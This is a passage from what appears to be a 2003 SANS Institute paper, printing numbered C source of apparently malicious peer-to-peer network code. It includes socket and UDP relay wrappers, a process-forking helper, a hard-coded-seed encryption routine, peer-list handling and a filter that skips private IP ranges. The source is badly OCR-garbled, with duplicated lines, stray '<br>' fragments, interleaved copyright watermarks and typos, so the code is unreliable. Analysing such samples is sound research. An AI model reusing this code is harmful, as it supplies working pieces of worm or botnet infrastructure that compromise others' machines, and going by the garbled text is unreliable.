           241 //////////////////////////////////////////////////////////////////////////////////////
   242<br>243
   243 unsigned long gettimeout() {<br>244 return 36+(numlinks)
                   return 36+(numlinks/15);
    245 }
   246<br>247
   247 void syncmode(int mode) {<br>248 syncmodes=mode;
                   syncmodes=mode;
    249 }
   250<br>251251 void gsrand(unsigned long s) {<br>252 sseed=s:
          sseed=s;
    253 }
          unsigned long grand() {
   255 sseed=((sseed*965764979)%65535)/2;<br>256 return sseed:
                     return sseed;
    257 }
   258<br>259
          void nas(int a) {
   260261<br>262262 int mfork() {<br>263 unsid
   263 unsigned int parent, *newpids, i;<br>264 parent=fork();
   264 parent=fork();<br>265 if (parent \leq265 if (parent <= 0) return parent;<br>266 numpids++;
   266 numpids++;<br>267 newpids=(u
   267 newpids=(unsigned int*)malloc((numpids+1)*sizeof(unsigned int));<br>268 if (newpids == NULL) return parent;
   268 if (newpids == NULL) return parent;<br>269 for (i=0;i<numpids-1;i++) newpids[i]
   269 for (i=0; i< numpids-1; i++) newpids[i]=pids[i];<br>270 newpids[numpids-1]=parent;
   270 newpids[numpids-1]=parent;<br>271 FREE(pids);
   271 FREE(pids);<br>272 pids=newpid
   272 pids=newpids;<br>273 return parent
                     return parent;
    274 }
    275
   276 char *aerror(struct ainst *inst) {<br>277 if (inst == NULL) return "In
   277 if (inst == NULL) return "Invalid instance or socket";<br>278 switch(inst->error) {
   278 switch(inst->error) {<br>279 case ASUCCESS
   279 case ASUCCESS: return "Operation Success";<br>280 case ARESOLVE: return "Unable to resolve":
   280 case ARESOLVE:return "Unable to resolve";<br>281 case ACONNECT:return "Unable to connect"
   281 case ACONNECT:return "Unable to connect";<br>282 case ASOCKET:return "Unable to create soc
                                case ASOCKET: return "Unable to create socket";
   283 case ABIND:return "Unable to bind socket";<br>284 case AINUSE:return "Port is in use":
    284 case AINUSE:return "Port is in use";
   285 case APENDING: return "Operation pending";<br>286 case AUNKNOWN: default: return "Unknown";
                     case AUNKNOWN:default:return "Unknown";
    287 }
   288 return "";<br>289 }
    289 }
    290
   291 int aresolve(char *host) {<br>292 struct hostent *ho
   292 struct hostent *hp;<br>293 if (inet addr(host)
   293 if (inet_addr(host) == 0 || inet_addr(host) == -1) {<br>294 unsigned long a;
   294 Tunsigned long a;<br>295 if ((hp = gethos)
   295 if (\text{hp} = \text{gethost} \cdot \text{ho} = \text{NULL}) return 0;<br>296 bcopy((char*)hp->h addr, (char*)&a, hp->h length)
   296 bcopy((char*)hp->h_addr, (char*)&a, hp->h_length);<br>297 return a;
                                return a;
   298<br>299
                     else return inet addr(host);
    300 }
    301
   302 int abind(struct ainst *inst,unsigned long ip,unsigned short port) {<br>303 struct sockaddr in in;
   303 struct sockaddr_in in;<br>304 if (inst == NULL) retu:
   304 if (inst == NULL) return (AINSTANCE);<br>305 if (inst->sock == 0) {
   305 if (inst->sock == 0) {<br>306 inst->error=A
                                inst->error=AINSTANCE;
```

```
Fuct ainst Vient, unit<br>specified long len, char type, long secs) {<br>
with timestake measured long temperature), exceptly<br>
\mu-retains full rights.<br>
\mu-retains full rights.<br>
\mu-retains full rights.<br>
\mu-retains full ri
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
 307 return (AINSTANCE);
    308 }
   309 inst->len=0;<br>310 in.sin famil
                        in.sin_family = AF_INET;311 if (ip == NULL) in.sin_addr.s_addr = INADDR_ANY;<br>312 else in sin_addr s_addr = in:
                        else in.sin\_addr.s\_addr = ip;313 in.sin_port = htons(port);<br>314 if (hind(inst->sock, (stru
                        if (bind(inst->sock, (struct sockaddr *)&in, sizeof(in)) < 0) {
   315 inst->error=ABIND;<br>316 return (ABIND):
                                     return (ABIND);
   317<br>318318 inst->error=ASUCCESS;<br>319 return ASUCCESS;
                        return ASUCCESS;
    320 }
   321<br>322
   322 int await(struct ainst **inst,unsigned long len,char type,long secs) {<br>struct timeval tm,*tmp;<br>f d_set read,write,except,*readp,*writep,*exceptp;<br>325 int p,ret,max;<br>if (inst == NULL) return (AINSTANCE);<br>327 for (p=0;p<
   323 struct timeval tm, *tmp;<br>324 fd set read.write.excep
   324 fd_set read, write, except, *readp, *writep, *exceptp;<br>325 int p ret may:
   325 int p, ret, max;<br>326 if (inst == NU
                        if (inst == NULL) return (AINSTANCE);
   327 for (p=0;p<1en,p++) inst[p]-\geq len=0;<br>328 if (secs > 0) {
   328 if (secs > 0) {<br>329 \tanctv329 tm.tv_sec=secs;<br>330 tm tv_usec=0:
   330 tm.tv\_usec=0;<br>331 tm = \frac{c}{m};
                        \text{tmp}=\&\text{tm}; 332 }
   333 else tmp=(struct timeval *)NULL;<br>334 if (type & AREAD) {
    334 if (type & AREAD) {
                                     FD_ZERO(&read);
   336 for (p=0, p\leq 1, p+1) FD_SET(inst[p]->sock, &read);<br>337 reado=&read;
                                      337 readp=&read;
    338 }
   339 else readp=(struct fd_set*)0;<br>340 if (type & AWRITE) {
   340 if (type & AWRITE) {<br>341 FD ZERO(&wri
   341 FD_ZERO( \text{write};<br>342 for (n=0;\text{ns/len})342 for (p=0;p<len;p++) FD_SET(inst[p]->sock, &write);<br>343
                        writep=&write;
    344 }
   345 else writep=(struct f d_s = 346 if (f \cup m = k \text{ a EXCFPPT}) f346 if (type & AEXCEPT) {<br>347 FD ZERO (& exce
   347 FD_ZERO(&except);<br>348 for (p=0;p<len;p+
   348 for (p=0;p\times1en,p++) FD_SET(inst[p]->sock, & except);<br>349 excepto=&except;
                                     exceptp=&except;
   350<br>351351 else except p=(struct fd_set*)0;<br>352 for (n=0.\text{max}=0:\text{in}1\text{en}:\text{n+1}) if (in
   352 for (p=0, \text{max}=0; p \times \text{len}; p++) if (inst[p]->sock > max) max=inst[p]->sock;<br>353 if ((ret=select(may+1 readp writen excents tmp)) == 0) {
   353 if ((ret=select(max+1,readp,writep, exceptp,tmp)) == 0) {<br>354 for (p=0:p\times len:p++) inst[p]->error=APENDING;
                                     for (p=0;p<len;p++) inst[p]->error=APENDING;
    355 return (APENDING);
   356<br>357
   357 if (ret  == -1) return (AUNKNOWN);<br>358 for (p=0:p<len:p++) {
   358 for (p=0,p<sub>1</sub> for (p=0,p<sub>2</sub> for p+1 for p<sub>1</sub> for p<sub>2</sub> and p<sub>3</sub> for p<sub>4</sub> and p<sub>5</sub> and p<sub>6</sub> and p<sub>7</sub> and p<sub>7</sub> and p<sub>8</sub> and p<sub>7</sub> and p<sub>8</sub> and p 359 if (type & AREAD) if (FD_ISSET(inst[p]->sock,&read)) inst[p]->len+=AREAD;
   360 if (type & AWRITE) if (FD_ISSET(inst[p]->sock,&write)) inst[p]->len+=AWRITE;<br>361 if (type & AEXCEPT) if (FD_ISSET(inst[p]->sock,&except)) inst[p]->len+=AEXCE
                                      361 if (type & AEXCEPT) if (FD_ISSET(inst[p]->sock,&except)) inst[p]->len+=AEXCEPT;
   362<br>363
                        for (p=0;p<len;p++) inst[p]->error=ASUCCESS;
    364 return (ASUCCESS);
    365 }
   366<br>367
   367 int atcp_sync_check(struct ainst *inst) {<br>368 if (inst == NULL) return (AINSTAL
                        if (inst == NULL) return (AINSTANCE);
   369 inst->len=0;<br>370 errno=0;
   370 errno=0;<br>371 if (conn
   371 if (connect(inst->sock, (struct sockaddr *)&inst->in, sizeof(inst->in)) == 0 || errno == EISCONN) {<br>372 inst->error=ASUCCESS:
   372 inst->error=ASUCCESS;<br>373 inst->error=ASUCCESS;<br>1373 return (ASUCCESS);
                                    return (ASUCCESS);
    374 }
   375 \text{if } (!\text{errno} == \text{EINPROGRES} || \text{errno} == \text{EALREADV}) {<br>376 \text{inst}\text{-} \text{Perv} = \text{ACONNET};
   376 inst->error=ACONNECT;<br>377 return (ACONNECT);
                                     return (ACONNECT);
    378 }
   379 inst->error=APENDING;<br>380 return (APENDING);
                        return (APENDING);
    381 }
    382
   383 int atcp_sync_connect(struct ainst *inst, char *host, unsigned int port) {<br>384 int flag=1;
   384 int flag=1;<br>385 struct hoste
   385 struct hostent *hp;<br>386 if (inst == NIILL) r.
   386 if (inst == NULL) return (AINSTANCE);<br>387 inst->len=0;
                       inst->len=0;
```

```
© SANS Institute 2003, Author retains full rights.
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
 388 if ((inst->sock = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP)) < 0) {
   389 inst->error=ASOCKET;<br>390 return (ASOCKET):
                                  return (ASOCKET);
    391 }
   392 if (inet_addr(host) == 0 || inet_addr(host) == -1) {<br>393 if ((hp = gethosthyname(host)) == NIILL) {
                                  if ((hp = gethostbyname(host)) == NULL) {
   394 inst->error=ARESOLVE;<br>395 contract return (ARESOLVE);
                                             return (ARESOLVE);
 396 }
   397 bcopy((char*)hp->h_addr, (char*)&inst->in.sin_addr, hp->h_length);
    398 }
   399 else inst->in.sin_addr.s_addr=inet_addr(host);<br>400 inst->in.sin family = AF INET;
                      inst\text{-}sin.sin_fami\overline{ly} = AF_INET;401 inst\text{-}\Sigma in. \sin\text{-}port = \text{htons}(port);<br>402 flac = fcnt1(int\text{-}\Sigma sock, FGETFI)402 flag = fcntl(inst->sock, F_GETFL, 0);<br>403 flag = 0 NONBLOCK;
   403 flag | = 0_NONBLOCK;<br>404 fentl(inst->sock F
   404 fcntl(inst->sock, F_SETFL, flag);<br>405 inst->error=ASUCCESS;
   405 inst->error=ASUCCESS;<br>406 return (ASUCCESS);
                      return (ASUCCESS);
    407 }
    408
   409 int atcp_connect(struct ainst *inst, char *host, unsigned int port) {<br>410 int flag=1;
   \begin{array}{ccc} 410 & & \text{int flag=1;} \\ 411 & & \text{unsinned lo:} \end{array}411 unsigned long start;<br>412 struct hostent *hp;
   412 struct hostent *hp;<br>
413 if (j_{\text{nst}} = N[1], j_{\text{r}})413 if (inst == NULL) return (AINSTANCE);<br>414 inst->len=0;414 \text{inst} ->len=0;<br>415 \text{if} \text{ (inst}->s
   415 if ((inst->sock = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP)) < 0) {<br>416 inst->error=ASOCKET:
                                 inst->error=ASOCKET;
   417 return (ASOCKET);
    418 }
   419 if (inet_addr(host) == 0 || inet_addr(host) == -1) {<br>420 if ((hp = qethosthypame(host)) == NIII.1) {
   420 \overline{\text{if}} ((hp = gethostbyname(host)) == NULL) {<br>421 \overline{\text{inst}} >error=ARESOLVE:
   421 inst->error=ARESOLVE;<br>
422 return (ARESOLVE);
                                             return (ARESOLVE);
   423<br>424bcopy((char*)hp->h_addr, (char*)&inst->in.sin_addr, hp->h_length);
   425 }<br>426 }
   426 else inst->in.sin_addr.s_addr=inet_addr(host);<br>427 inst->in sin family = AF INET.
   427 inst->in.sin_family = AF[NET;<br>428 inst->in.sin_port = htons(port)
   428 inst->in.sin_port = htons(port);<br>429 flag = fcntl(inst->sock, F GETFL
   429 flag = fcntl(inst->sock, \overline{F} GETFL, 0);<br>430 flag = 0 NONBLOCK;
   430 flag |= 0 NONBLOCK;<br>431 fontl(inst->sock, F
   431 fcntl(inst->sock, F_SETFL, flag);<br>432 start=time(NULL):
   432 start=time(NULL);<br>433 while(time(NULL)-
   433 while(time(NULL)-start < 10) {<br>434 errno=0:
   434 errno=0;<br>435 if (conn
                                  if (connect(inst->sock, (struct sockaddr *)&inst->in, sizeof(inst->in)) == 0 || errno ==
EISCONN) {<br>436
   436 inst->error=ASUCCESS;<br>437 feturn (ASUCCESS);
                                             return (ASUCCESS);
    438 }
   439 if (!(errno == EINPROGRESS ||errno == EALREADY)) break;<br>440 sleep(1):
                                  sleep(1); 441 }
   442 inst->error=ACONNECT;<br>443 return (ACONNECT);
                      return (ACONNECT);
    444 }
    445
   446 int atcp_accept(struct ainst *inst, struct ainst *child) {<br>447 int sock:
   447 int sock;<br>448 unsigned
                      unsigned int datalen;
   449 if (inst == NULL || child == NULL) return (AINSTANCE);<br>450 datalen=sizeof(child->in);
   450 datalen=sizeof(child->in);<br>451 inst->len=0;
   451 inst->len=0;<br>452 memcov((void
   452 memcpy((void*)child,(void*)inst,sizeof(struct ainst));<br>453 if ((sock=accept(inst->sock,(struct sockaddr *)&child-
   453 if ((sock=accept(inst->sock,(struct sockaddr *)&child->in,&datalen)) < 0) {<br>454 memset((void*)child.0.sizeof(struct ainst)):
   454 memset((void*)child,0,sizeof(struct ainst));<br>455 memset((void*)child,0,sizeof(struct ainst));
   455 inst->error=APENDING;<br>456 ceturn (APENDING);
                      return (APENDING);
    457 }
   458 child->sock=sock;<br>459 inst->len=datalen
   459 inst->len=datalen;<br>460 inst->error=ASUCCE
   460 inst->error=ASUCCESS;<br>461 return (ASUCCESS);
          return (ASUCCESS);
    462 }
   463<br>464
   464 int atcp_send(struct ainst *inst, char *buf, unsigned long len) {<br>465 		 long datalen;
   465 long datalen;<br>466 if (inst == N)
   466 if (inst == NULL) return (AINSTANCE);<br>467 inst->len=0;inst->len=0;
```

```
desg(eixuct ainst "inst, char "words, ...) {<br>
igned int as its instant full rights.<br>
igned int a;<br>
igned int a;<br>
igned int a;<br>
igned int a;<br>
gapinit (featBuffer, words, arga);<br>
gapinit (featBuffer, words, arga);<br>
urn ateg_
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
 469 if ((datalen=write(inst->sock,buf,len)) < len) {
    468 errno=0;
   470 if (errno == EAGAIN) {<br>471 inst \rightarrow error = Ainst->error=APENDING;
   472 return (APENDING);<br>473 and 1
 473 }
    474 else {
                                          inst->error=AUNKNOWN;
    476 return (AUNKNOWN);
 477 }
    478 }
   479 inst->len=datalen;<br>480 inst->error=ASUCCE;
                    inst->error=ASUCCESS;
   481 return (ASUCCESS);
    482 }
    483
   484 int atcp_sendmsg(struct ainst *inst, char *words, ...) {<br>485 static char textBuffer[2048];
   485 static char textBuffer[2048];<br>486 supplying the static state in the state of the state of the state of the state of the state of the state o
   486 unsigned int a;<br>487 valist args:
                    va list args;
   488 va_start(args, words);<br>489 a=vsprintf(textBuffer,
   489 a=vsprintf(textBuffer, words, args);<br>490 va end(args);
   490 va_end(args);<br>491 refurnation set
                    return atcp_send(inst,textBuffer,a);
    492 }
    493
   494 int atcp_recv(struct ainst *inst, char *buf, unsigned long len) {<br>495
   495 long datalen;<br>496 if (inst == N)
                    if (inst == NULL) return (AINSTANCE);
   497 inst->len=0;<br>498 if (datalen:
   498 if ((datalen=read(inst->sock,buf,len)) < 0) {<br>499 if (errno == EAGAIN) {
   499 if (errno == EAGAIN)<br>500 inst \rightarrow error = R500 inst->error=APENDING;<br>501 feturn (APENDING);
   501 return (APENDING);<br>502 }
 502 }
    503 else {
   504 inst->error=AUNKNOWN;<br>505 return (AUNKNOWN);
                               $\} 506 }
   507<br>508
    508 if (datalen == 0 && len) {
   509 inst->error=AUNKNOWN;<br>510 return (AUNKNOWN);
                               return (AUNKNOWN);
   511<br>512
   512 inst->len=datalen;<br>513 inst->error=ASUCCE
   513 inst->error=ASUCCESS;<br>514 return (ASUCCESS):
                    return (ASUCCESS);
    515 }
    516
   517 int atcp_close(struct ainst *inst) {<br>518 if (inst == NULL) return (AI)
   518 \begin{array}{ccc} \text{int} & \text{int} \\ \text{int} & \text{int} \end{array} (AINSTANCE);
   519 inst->len=0;<br>520 if (close (in:
   520 if (close(inst->sock) < 0) {<br>521 inst->error=AUNKNOW
   521 inst->error=AUNKNOWN;<br>522 return (AUNKNOWN);
                              return (AUNKNOWN);
    523 }
   524 inst->sock=0;<br>525 inst->error=A
    525 inst->error=ASUCCESS;
         return (ASUCCESS);
    527 }
    528
         int audp listen(struct ainst *inst,unsigned int port) {
 530 int flag=1;
 531 if (inst == NULL) return (AINSTANCE);
   532 inst->len=0;<br>533 if ((inst->s)
   533 if ((inst->sock = socket(AF_INET, SOCK_DGRAM, IPPROTO_UDP)) < 0) {<br>534 inst->error=ASOCKET;
   534 inst->error=ASOCKET;<br>535 return (ASOCKET):
                               return (ASOCKET);
   536 }<br>537 i
 537 inst->in.sin_family = AF_INET;
 538 inst->in.sin_addr.s_addr = INADDR_ANY;
   539 inst->in.sin_port = htons(port);<br>540 if (bind(inst->sock, (struct soc
   540 if (bind(inst->sock, (struct sockaddr *)&inst->in, sizeof(inst->in)) < 0) {<br>541 inst->error=ABIND;
   541 inst->error=ABIND;<br>542 return (ABIND):
                     return (ABIND);
    543 }
   544 #ifdef O_DIRECT<br>545 Flaq =
   545 \overline{f} flag = fcntl(inst->sock, F_GETFL, 0);<br>546 flag = 0 DIRECT;
   546 flag | = 0_DIRECT;<br>547 fcntl(inst->sock,
                    fcntl(inst->sock, F_SETFL, flag);
    548 #endif
```

```
(inst<sub>i</sub>onal finar, additional = 0 || institute 2003, <br>
Example (institute 2003, author retains full institute 2003, and the system of the system of the system of the system of the system of the system in the system of th
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
 549 inst->error=ASUCCESS;
   550 flag=1;<br>551 setsock
   551 setsockopt(inst->sock,SOL_SOCKET,SO_OOBINLINE,&flag,sizeof(flag));<br>552 return (ASUCCESS):
                      return (ASUCCESS);
    553 }
    554
   555 int audp_setup(struct ainst *inst, char *host, unsigned int port) {<br>556 int flag=1:
                      \bar{}int flag=1;
   557 struct hostent *hp;<br>558 if (inst == NULL) r.
   558 if (inst == NULL) return (AINSTANCE);<br>559 inst->len=0:
   559 inst->len=0;<br>560 if ((inst->s)
    560 if ((inst->sock = socket(AF_INET,SOCK_DGRAM,IPPROTO_UDP)) < 0) {
                                 inst->error=ASOCKET;
    562 return (ASOCKET);
    563 }
   564 if (inet_addr(host) == 0 || inet_addr(host) == -1) {<br>565 if ((hp = gethosthyname(host)) == NIILL) {
   565 if ((hp = gethostbyname(host)) == NULL) {<br>566 inst->error=ARESOLVE:
   566 inst->error=ARESOLVE;<br>567 return (ARESOLVE);
                                             return (ARESOLVE);
    568 }
   569 bcopy((char*)hp->h_addr, (char*)&inst->in.sin_addr, hp->h_length);<br>570 }
    570 }
   571 else inst->in.sin_addr.s_addr=inet_addr(host);<br>572 inst->in sin family = AF INET:
   572 inst->in.sin_family = AF_INET;<br>573 inst->in.sin_port = htons(port
   573 inst->in.sin_port = htons (port);<br>574 #ifdef 0 DIRECT
   574 #ifdef O_DIRECT<br>575 flag =
   575 \left[\begin{array}{cc} -\text{flat} & \text{front} \\ -\text{flat} & \text{short} \end{array}\right],576 \left[\begin{array}{cc} -\text{sharp} \\ -\text{sharp} \end{array}\right],576 flag | = 0_DIRECT;<br>577 fentl(inst->sock,
                      fcntl(inst->sock, F_SETFL, flag);
    578 #endif
   579 inst->error=ASUCCESS;<br>580 return (ASUCCESS);
          \qquad \qquad \mbox{return (ASUCCESS)} ;
    581 }
   582<br>583
   583 int audp_relay(struct ainst *parent, struct ainst *inst, char *host, unsigned int port) {<br>584 struct hostent *ho:
   584 struct hostent *hp;<br>585 if (i)nst == NIIJ.) r
   585 if (inst == NULL) return (AINSTANCE);<br>586 inst->len=0;586 inst->len=0;<br>587 inst->sock =
   587 inst->sock = parent->sock;<br>588 if (inst addr(bost) == 0 |
   588 if (inet_addr(host) == 0 || inet_addr(host) == -1) {<br>589 \qquad if ((hp = qethostbyname(host)) == NULL) {
   589 if ((hp = gethostbyname(host)) == NULL) {<br>590 inst->error=ARESOLVE;
   590 inst->error=ARESOLVE;<br>591 return (ARESOLVE);
                                            return (ARESOLVE);
   592<br>593
                                  593 bcopy((char*)hp->h_addr, (char*)&inst->in.sin_addr, hp->h_length);
   594<br>595
    595 else inst->in.sin_addr.s_addr=inet_addr(host);
                      inst\text{-}sin.sin family = AF^-INET;597 inst->in.sin_port = htons (port);<br>598 inst->error=ASUCCESS;
   598 inst->error=ASUCCESS;<br>599 return (ASUCCESS);
                     return (ASUCCESS);
    600 }
    601
   602 int audp_send(struct ainst *inst, char *buf, unsigned long len) {603 long datalen;
   603 \overline{\qquad} long datalen;<br>604 \qquad if (inst == N
   604 if (inst == NULL) return (AINSTANCE);<br>605 inst->len=0;
                     inst->len=0;
   606 errno=0;<br>607 if ((data
    607 if ((datalen=sendto(inst->sock,buf,len,0,(struct sockaddr*)&inst->in,sizeof(inst->in))) < len) {
   608 if (errno == EAGAIN) {<br>
forro = F= 609609 inst->error=APENDING;<br>610 return (APENDING);
                                            return (APENDING);
    611 }
    612 else {
                                             inst->error=AUNKNOWN;
   614 return (AUNKNOWN);
    615 }
   616<br>617
   617 out++;<br>618 inst->
   618 inst->len=datalen;<br>619 inst->error=ASUCCE
   619 inst->error=ASUCCESS;<br>620 return (ASUCCESS);
                     return (ASUCCESS);
    621 }
   622<br>623
   623 int audp_sendmsg(struct ainst *inst, char *words, ...) {<br>624 static char textBuffer[2048];
                     -<br>static char textBuffer[2048];
   625 unsigned int a;<br>626 valist args:
   626 va_list args;<br>627 va_start(args)
   627 va_-start(args, words);<br>628 a=vsprintf(textBuffer,628 a=vsprintf(textBuffer, words, args);<br>629 va end(args);
                     va end(args);
```

```
© SANS Institute 2003, Author retains full rights.
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
 630 return audp_send(inst,textBuffer,a);
    631 }
   632<br>633
          int audp_recv(struct ainst *inst,struct ainst *client,char *buf,unsigned long len) {
   634 long datalen, nlen;<br>635 if (inst == NULL)
                      if (inst == NULL) return (AINSTANCE);
   636 nlen = sizeof(inst->in);<br>637 inst->len=0; 637 inst->len=0;
   638 memcpy((void*)client,(void*)inst,sizeof(struct ainst));<br>639 if (datalen=recyfrom(inst->sock.buf.len.0.(struct sock
   639 if ((\text{datalen}=recvfrom(\text{inst}-&gt; sock,buf,\text{len},0,(\text{struct sockaddr*})&\text{client}=sin,\text{(side}t*)&\text{fallen})) < 0) {<br>640 if (errno == EAGAIN) {
   640 if (errno == EAGAIN) {<br>
f = 641 inst->error=A641 inst->error=APENDING;<br>642 return (APENDING);
                                            return (APENDING);
    643 }
    644 else {
   645 inst->error=AUNKNOWN;<br>646 compared instruments in the compared of the compared of the compared of the compared of the compared of the compared of the compared of the compared of the compared of the compared of the comp
                                            return (AUNKNOWN);
    647 }
   648 }<br>649 }
                      inst->len=datalen;
   650 inst->error=ASUCCESS;<br>651 return (ASUCCESS);
                      return (ASUCCESS);
    652 }
   653<br>654
   654 int audp_close(struct ainst *inst) {<br>655 if (inst == NIILL) return (A)
   655 \text{if (inst == NULL)} \text{ return (AINSTANCE)};<br>656 \text{inst} \rightarrow \text{len}=0;656 inst->len=0;<br>657 if (close(in)
    657 if (close(inst->sock) < 0) {
                                658 inst->error=AUNKNOWN;
    659 return (AUNKNOWN);
    660 }
   661 inst->sock=0;<br>662 inst->error=A
   662 inst->error=ASUCCESS;<br>663 return (ASUCCESS);
          return (ASUCCESS);
    664 }
   665<br>666
   666 unsigned long _decrypt(char *str, unsigned long len) {<br>667 unsigned long pos=0,seed[4]={0x78912389,0x094e
   667 unsigned long pos=0,seed[4]={0x78912389,0x094e7bc43,0xba5de30b,0x7bc54da7};<br>668 gsrand(((seed[0]+seed[1])*seed[2])^seed[3]);
   668 gsrand(((seed[0]+seed[1])*seed[2])^seed[3]);<br>669 while(1){
   669 while(1) {<br>670 g
   670 gsrand(seed[pos%4]+grand()+pos);<br>671 str[pos]-=grand();
   671 str[pos]-=grand();<br>672 pos++;
   672 pos<sup>++</sup>;<br>673 if (po
                                 if (pos >= len) break;674 }<br>675 r
                      return pos;
    676 }
    677
   678 unsigned long _encrypt(char *str, unsigned long len) {<br>679 unsigned long pos=0,seed[4]={0x78912389,0x094}
   679 unsigned long pos=0,seed[4]={0x78912389,0x094e7bc43,0xba5de30b,0x7bc54da7};<br>680 stand(((seed[0]+seed[1])*seed[2])^seed[3]);
   680 gsrand(((seed[0]+seed[1])*seed[2])^seed[3]);<br>681 while(1) {
   681 while(1) {<br>682 g
   682 gsrand(seed[pos%4]+grand()+pos);<br>683 str[pos]+=grand();
   683 str[pos]+=grand();<br>684 pos++;
   684 pos<sup>++</sup>;<br>685 if (po
                                 if (pos >= len) break;
    686 }
    687 return pos;
    688 }
    689
   690 int useseq (unsigned long seq) {<br>691 unsigned long a;
                     unsigned long a;
   692 if (seq == 0) return 0;<br>693 for (a=0; a < LINKS; a++) i693 for (a=0; a \leq LINKS; a++) if (sequence[a] == seq) return 1;<br>694 return 0;
                     return 0;
    695 }
   696<br>697
    697 unsigned long newseq() {
   698 unsigned long seq;<br>699 while(1) {
   699 while(1) {<br>700 se
   700 seq=(rand()*rand())^rand();<br>701 f(useseq(seq) || seq == 0
   701 if (useseq(seq) || seq == 0) continue;<br>702 break;
                                 break:
    703 }
          \begin{aligned} \text{return seq;} \end{aligned} 705 }
    706
   707 void addseq(unsigned long seq) {<br>708 unsigned long i;
   708 unsigned long i;<br>709 for (i=LINKS-1;i)
   709 for (i=LINKS-1;i>0;i--) sequence[i]=sequence[i-1];<br>710 sequence[0]=seq;
                     sequence[0]=seq;
```

```
Example 1887:<br>
Example 1887:<br>
Control Colombia Interact (at the data is a server) in the server of the server of the server of the server of the server of the server of the server of the server of the server of the s
        \mathbb{R} 711 }
712<br>713713 void addserver(unsigned long server) {<br>714 unsigned long *newlinks, i, s
                   unsigned long *newlinks, i, stop;
715 char a=0;<br>716 for (i=0;
                    for (i=0; i<numlinks;i++) if (links[i] == server) a=1;
717 if (a == 1 || server == 0) return;<br>718 numlinkst:tnumlinks++;
719 newlinks=(unsigned long*)malloc((numlinks+1)*sizeof(unsigned long));<br>720 if (newlinks == NIILL) return:
720 if (newlinks == NULL) return;<br>721 stop=rand()%numlinks;
721 stop=rand()%numlinks;<br>722 for (i=0;i<stop;i++)
722 for (i=0; i \leq step; i++) newlinks[i]=links[i];<br>723 newlinks[i]=server;
                    newlinks[i]=server;
724 for (j:\min\{x-1\};i++) newlinks[i+1]=\lim k s[i];<br>725 FREE(links);
725 FREE(links);<br>726 1inks=newlin
        \label{eq:1} \texttt{links=newlinks;} }
 727 }
 728
729 void conv(char *str,int len,unsigned long server) {<br>730 memset(str, 0, len);
                    memset(str,0,len);
724 for (j Anuminus j, ...<br>
725 FREE(links);<br>
726 links=newlinks;<br>
727 }<br>
729 void conv(char *str, int len, unsigned long server) {<br>
730 memset(str,(char*)inet_ntoa(*(struct in_addr*)&server));<br>
732 }<br>
734 int isreal(
 732 }
 733
734 int isreal(unsigned long server) {<br>735 char srv[256];
735 char srv[256];<br>736 unsigned int i
736 unsigned int i, f;<br>737 unsigned char a=0
737 unsigned char a=0, b=0;<br>738 conv(srv 256 server):
738 conv(srv,256,server);<br>739 for (i=0;i<strlen(srv
                   for (i=0;i\times strlen(srv) && srv[i]!='.';i++);
740 srv[i]=0;<br>741 a=atoi(sr)741 a=atoi(srv);<br>742 f=i+1;742 f=i+1;<br>743 f \circ r (i
743 for (i+<i>j</i> +<i>j</i> +<i>j</i>); \& srv[i] != '.'; i++); 744 srv[i]=0;
744 STV[i]=0;<br>745 b=atoj(sr)745 b=atoi(srv+f);<br>746 if (a == 127)746 if (a == 127 || a == 10 || a == 0) return 0;<br>747 if (a == 172 \&b>h >= 16 \&b>h <= 31) return 0
747 if (a == 172 & b >= 16 & b \leq 31) return 0;<br>748 if (a == 192 & b == 168) return 0;
748 if (a == 192 \& b == 168) return 0;<br>749 return 1;
       return 1;<br>}
 750 }
 751
752 u_short in_cksum(u_short *addr, int len) {<br>753 register int nleft = len:
753 register int nleft = len;<br>754 register u short *w = add:
754 register u_short *w = addr;<br>755 register int sum = 0:
755 register int sum = 0;<br>756 u short answer = 0;
756 u_short answer =0;<br>757 while (nleft > 1)
757 \overline{\text{while}} (nleft > 1) {<br>758 \overline{\text{sum}} += \overline{\text{min}} +
758 sum += *w++;<br>759 nleft -= 2;
                                nleft -= 2;
760<br>761
761 if (nleft == 1) {<br>762 * (u char
762 *(u_{\text{char}})(\text{Ganswer}) = * (u_{\text{char}})(u_{\text{char}})w;<br>763 sum_{\text{sum}} = answer;
                    sum + = answer;764<br>765
765 sum = (sum >> 16) + (sum & 0xffff);<br>766 sum += (sum >> 16);
766 sum += (sum >> 16);<br>767 answer = ~\simsum;
                   answer = ~\simsum;
768 return(answer);
 769 }
 770
771 int usersa (unsigned long rs) {<br>772 unsigned long a;
772 unsigned long a;<br>773 if (rs == 0) retu
773 if (rs == 0) return 0;<br>774 for (a=0; a < LINKS; a++)774 for (a=0; a \leq LINKS; a++) if (rsa[a] == rs) return 1;<br>775 return 0;
                   return 0;
 776 }
 777
778 unsigned long newrsa() {<br>779 unsigned long r:
779 unsigned long rs;<br>780 while(1) {
780 while(1) {<br>781 rs
781 rs=(rand()*rand())^rand();<br>782 if (usersa(rs) || rs == 0)
782 if (usersa(rs) || rs == 0) continue;<br>783 break;
                                break:
 784 }
        return rs;
 786 }
 787
788 void addrsa(unsigned long rs) {<br>789 unsigned long i;
789 unsigned long i;<br>790 for (i=LINKS-1:i)
790 for (i=LINKS-1,i>0,i--) rsa[i]=rsa[i-1];<br>791 rsa[0]=rs;rsa[0]=rs;
```

```
Example 1998<br>
Except (a) = 0) (<br>
Except (a) = 0) (<br>
Except (a) = 0) (<br>
Except (a) = 0) (<br>
Fig. 1) = 1)<br>
PHITELE (A) = 1)<br>
PHITELE (A) = 1)<br>
PHITELE (A) = 1)<br>
Except (a) = 1)<br>
Except (a) = 1)<br>
Except 
          \mathbb{R} 792 }
    793
   794 void delqueue(unsigned long id) {<br>795 struct moueue *aetaueue=
                    struct mqueue *getqueue=queues, *prevqueue=NULL;
   796 while(getqueue != NULL)<br>797 if (getgueue->id
                               if (getqueue->id == id) {
   798 getqueue->trys--;<br>799 f (laetaueue->tr
                                          if (!getqueue->trys) {
   800 if (prevqueue) prevqueue->next=getqueue->next;<br>801 also mieues=getqueue->next;
   801 else queues=getqueue->next;<br>802 }
 802 }
   803 return;
